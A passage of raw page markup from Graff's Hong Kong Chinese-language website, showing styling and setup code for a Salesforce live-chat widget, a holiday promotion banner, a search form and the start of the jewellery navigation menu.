	        color: #000;
	        text-decoration: none;
	    }
	
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu-items .slds-dropdown__item>a:focus {
	        border-color: #897358;
	        text-decoration: none;
	    }
	
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper {
	        display: none;
	    }
	
	    .embeddedServiceLiveAgentStateChat .endChatContainer .closeChatButton {
	        margin-bottom: 8px;
	    }
	
	    .embeddedServiceLiveAgentStateChat .endChatContainer .saveTranscriptButton {
	        display: none;
	    }

         .embeddedServiceSidebar, .embeddedServiceSidebar button {
                 font-family: "OptimaNovaLTPro", sans-serif !important;
          }

           .embeddedServiceSidebarButton:focus {
                box-shadow: none;
           }

	.embeddedServiceSidebarFormField .slds-style-inputtext,
         .embeddedServiceSidebarFormField .slds-style-select,
          .embeddedServiceSidebarState .uiInputTextArea
          {
               -webkit-appearance: none;
               -moz-appearance: none;
                box-shadow: none;
                outline: none;
                border-radius: 0;
                padding: 12px 13px 11px;
                border: 1px solid #bababa;
                transition: border-color 0.3s ease-in;
                font-size: 15px;
                line-height: 24px;
                font-family: "OptimaNovaLTPro", sans-serif;
                background-color: #fff;
          }

          .embeddedServiceSidebarState .uiInputTextArea {
                line-height: 19.5px;
           }

         .embeddedServiceSidebarFormField .slds-style-inputtext:focus,
          .embeddedServiceSidebarFormField .slds-style-select:focus,
          .embeddedServiceSidebarState .uiInputTextArea:focus
         {
               border-color: #767676;
               outline: none;
               box-shadow: none;
          }

           .embeddedServiceSidebarFormField .slds-style-inputtext:-webkit-autofill,
           .embeddedServiceSidebarFormField .slds-style-select:-webkit-autofill {
                  -webkit-animation-name: f-textinput-autofill;
                  -webkit-animation-fill-mode: both;
            }

          .embeddedServiceSidebarFormField .has-error .slds-style-inputtext,
          .embeddedServiceSidebarFormField .has-error .slds-style-inputtext:focus {
               border-color: #a53230;
           }

           .embeddedServiceSidebarState .messageArea:focus {
                 transition: border-color 0.3s ease-in;
                 border: 1px solid #bababa;
             }
	
	    @font-face {
	        font-family: 'Salesforce Sans';
	        src: url('https://c1.sfdcstatic.com/etc/clientlibs/sfdc-aem-master/clientlibs_base/fonts/SalesforceSans-Regular.woff') format('woff'),
	            url('https://c1.sfdcstatic.com/etc/clientlibs/sfdc-aem-master/clientlibs_base/fonts/SalesforceSans-Regular.ttf') format('truetype');
	    }
	
	    .offlineSupportUI .fieldList::before,
	    .prechatUI .fieldList::before {
	        display: block;
	        font-size: 14px;
	        white-space: pre-wrap;
	        line-height: 1.4;
	        color: #333;
	        margin: 12px 0 12px 12px;
	    }

            .embeddedServiceHelpButton .helpButton, 
            .embeddedServiceSidebarMinimizedDefaultUI.helpButton {
                  bottom: 50px;
                  right: 0;
                  transition: all 0.3s;
             }

             .embeddedServiceSidebarMinimizedDefaultUI.helpButton  {
                    width: 50px;
                    height: 50px;
                    min-width: 50px;
                    background-color: #fff;
              }

             .embeddedServiceSidebarMinimizedDefaultUI.helpButton .minimizedText {
                    display: none;
              }

              .embeddedServiceSidebarMinimizedDefaultUI.helpButton .messageContent > .embeddedServiceIcon {
	            margin-right: 0;
               }

               [dir="rtl"] .embeddedServiceHelpButton .helpButton {
                left: 4px !important;
                right: auto;
            }

                .embeddedServiceHelpButton .helpButton {
	             width: 50px;
                     height: 50px;
                 }

                .embeddedServiceHelpButton .helpButton .helpButtonEnabled {
	                 width: 50px;
                     height: 50px;
                     background-color: #fff;
                     transition: all 0.3s;
                 }

                .embeddedServiceHelpButton .helpButton .helpButtonLabel {
	             display: none;
                 }

                .embeddedServiceHelpButton .helpButton .helpButtonEnabled > .embeddedServiceIcon {
	             margin-right: 0;
                     margin-left: 0;
                 }

                 .embeddedServiceHelpButton .helpButton.floated,
                 .embeddedServiceSidebarMinimizedDefaultUI.helpButton.floated {
                        bottom: 50%;
                        transform: translateY(50%);
                  }

             .embeddedServiceHelpButton .helpButtonEnabled > .embeddedServiceIcon::before, 
             .embeddedServiceSidebarMinimizedDefaultUI .messageContent > .embeddedServiceIcon svg {
                   display: none;
             }

             .embeddedServiceHelpButton .helpButtonEnabled > .embeddedServiceIcon::after,
             .embeddedServiceSidebarMinimizedDefaultUI .messageContent > .embeddedServiceIcon::after {
                    content: "";
                    display: block;
                    height: 30px;
                    width: 30px;
                     background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,0.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A");
                   background-repeat: no-repeat;
                   background-position: 0 center;
              }

               .embeddedServiceHelpButton .helpButton .helpButtonEnabled:hover,
               .embeddedServiceSidebarMinimizedDefaultUI.helpButton:hover,
               .embeddedServiceHelpButton .helpButton .helpButtonEnabled:focus {
                     background-color: #000;
                }

                embeddedservice-chat-header-announcement.headerAnnouncement {
                     color: #000;
                }

              .embeddedServiceLiveAgentStateOfflineSupportDefaultUI .embeddedServiceSidebarFormField:nth-child(4) {
                   display: none;
               }

              .embeddedServiceLiveAgentStateOfflineSupportDefaultUI .embeddedServiceSidebarFormField:nth-child(5) {
                  display: none;
               }

            .waitingStateButtonContainer .waitingCancelChat {
	         margin-bottom: 6px;
             }

            .embeddedServiceLiveAgentStateWaiting .waitingGreeting, .embeddedServiceLiveAgentStateWaiting .waitingMessage {
                color: #333;
             }

            .embeddedServiceLiveAgentStateWaiting .waitingMessage {
	        font-size: 14px;
            }

           .embeddedServiceLiveAgentStateWaiting .waitingGreeting {
	        font-size: 18px;
            }

	    .offlineSupportUI .fieldList::before {
	        content: '歡迎來到格拉夫！\A格拉夫客戶服務專員會在星期一至五上午11時至晚上7時(GMT+8)為您解答查詢。\A\A請輸入以下資料，我們將於稍後以電郵與您聯系。';
	    }
	
	    .prechatUI .fieldList::before {
	        content: '歡迎來到格拉夫！\A請輸入以下資料，與格拉夫客戶服務專員開始對話。';
	    }
</style>
        
            <style type="text/css">
.embeddedServiceHelpButton .helpButton,
.embeddedServiceSidebarMinimizedDefaultUI.helpButton {
    bottom: 130px;
}
</style>
        
        <script type='text/javascript' src='https://service.force.com/embeddedservice/5.0/esw.min.js'></script>
<script type='text/javascript'>
        var initESW = function(gslbBaseURL) {
            embedded_svc.settings.displayHelpButton = true;
            embedded_svc.settings.language = 'zh_TW';
            embedded_svc.settings.enabledFeatures = ['LiveAgent'];
            embedded_svc.settings.entryFeature = 'LiveAgent';
            embedded_svc.settings.avatarImgURL = '"data:image/svg+xml,%3C%3Fxml version=\'1.0\' encoding=\'UTF-8\'%3F%3E%3Csvg version=\'1.1\' id=\'Layer_1\' xmlns=\'http://www.w3.org/2000/svg\' xmlns:xlink=\'http://www.w3.org/1999/xlink\' x=\'0px\' y=\'0px\' width=\'15px\' height=\'15px\' viewBox=\'0 0 15 15\' style=\'enable-background:new 0 0 15 15;\' xml:space=\'preserve\'%3E%3Cstyle type=\'text/css\'%3E .st0%7Bfill:%238F7D59;%7D%0A%3C/style%3E%3Cpath class=\'st0\' d=\'M1.3,3.4C2.8,1.1,4.9,0,7.5,0c2.6,0,4.7,1.1,6.2,3.4c0.8,1.2,1.2,2.4,1.3,3.1c-4.7,0.3-6.7,4-7.5,6.1 C6.7,10.5,4.7,6.7,0,6.5C0.2,5.8,0.6,4.6,1.3,3.4\'/%3E%3C/svg%3E"';
            embedded_svc.addEventHandler("afterMaximize",function() {
                 var siteId = window.CQuotient.siteId;
                 var siteIdField = document.querySelector('.embeddedServiceLiveAgentStateOfflineSupportDefaultUI .Site_Id__c');
                 siteIdField.value = siteId;
                 siteIdField.dispatchEvent(new Event('change',{'bubbles':!0}));
            });
embedded_svc.addEventHandler("afterMaximize", function () {
  $("body").trigger("embeddedsvc:afterMaximize");
});
embedded_svc.addEventHandler("afterDestroy", function () {
  $("body").trigger("embeddedsvc:afterDestroy");
});
embedded_svc.addEventHandler("afterMinimize", function () {
  $("body").trigger("embeddedsvc:afterMinimize");
});
            embedded_svc.init(
                'https://graff.my.salesforce.com',
                'https://graff.my.salesforce-sites.com/webchat',
                gslbBaseURL,
                '00D3z000000dOEe',
                'Graff_Web_Chat_Agents',
                {
                    baseLiveAgentContentURL: 'https://c.la1-c1-lo3.salesforceliveagent.com/content',
                    deploymentId: '5723z000000Xj15',
                    buttonId: '5733z000000XjO3',
                    baseLiveAgentURL: 'https://d.la1-c1-lo3.salesforceliveagent.com/chat',
                    eswLiveAgentDevName: 'EmbeddedServiceLiveAgent_Parent04I3z000000Gti5EAC_1784f12fa31',
                    isOfflineSupportEnabled: true
                }
            );
        };
        if (!window.embedded_svc) {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://graff.my.salesforce.com/embeddedservice/5.0/esw.min.js');
            s.onload = function() {
                initESW(null);
            };
            document.body.appendChild(s);
        } else {
            initESW('https://service.force.com');
        }
</script>
    </div>

<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>回饋</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGE542_RGE542">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        <div class="js-header__banner" style="background-color:#897358;color: #ffffff; text-align:center; font-size:14px; padding: 17px;">
<div class="b-topbanner-promo__text js-topbanner__item">今年佳節，送上別具意義的<a class="b-link" href="https://www.graff.com/hk-zh/gifts/the-gift-of-graff/" style="text-decoration: none;"><span style="text-decoration: underline; color: #ffffff;">格拉夫盛禮</span></a>，實現心願。WhatsApp <a href="https://wa.me/85296661511" style="text-decoration: underline; color: #fff; width: 150px;">9666 1511</a> 瞭解更多。</div>

<div class="b-topbanner-promo__text js-topbanner__item">聖誕限定 - 網上選購格拉夫珠寶作品，解鎖佳節驚喜。<a class="b-link" href="https://www.graff.com/hk-zh/graff-signature-collections.html" style="text-decoration: none;"><span style="text-decoration: underline; color: #ffffff;">立即探索</span></a>。</div>
</div>
    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/hk-zh/home/" title="格拉夫 主頁">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwa5125b44/images/logo.svg" alt="格拉夫 主頁" aria-label="格拉夫 主頁" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="關閉">
            </button>
            <form action="/hk-zh/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='我在尋找...'
        data-missing-error="
            
                
                    這是必填欄。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    請輸入有效的數值
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="搜尋 - 搜尋（關鍵字等）"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="搜尋">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="ch_HK" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="瀏覽所有作品"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-zh/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">高級珠寶</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">世界上最華美非凡的珠寶</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索格拉夫資深工匠匠心雕琢的高級珠寶傑作。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-zh/high-jewellery/every-wish-come-true.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>獨特珠寶</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">獨特腕錶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/hk-zh/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>以寶石種類探索更多</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">白鑽珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">黃鑽珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">祖母綠珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">紅寶石珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">藍寶石珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">珍罕彩鑽</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>傳奇名鑽</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">名鑽歷史</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">世界上最華美非凡的珠寶</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索格拉夫資深工匠匠心雕琢的高級珠寶傑作。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-zh/high-jewellery/every-wish-come-true.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-zh/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">珠寶系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/wild-flower/">
		  <img
